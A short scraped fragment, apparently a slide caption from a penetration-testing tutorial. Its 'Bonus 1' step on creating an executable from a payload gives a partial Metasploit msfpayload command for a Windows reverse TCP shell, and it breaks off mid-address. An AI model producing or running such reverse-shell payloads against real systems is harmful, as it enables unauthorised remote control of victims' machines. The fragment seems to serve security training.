 Bonus 1 • Creating an Executable from payload #. /msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10. 144.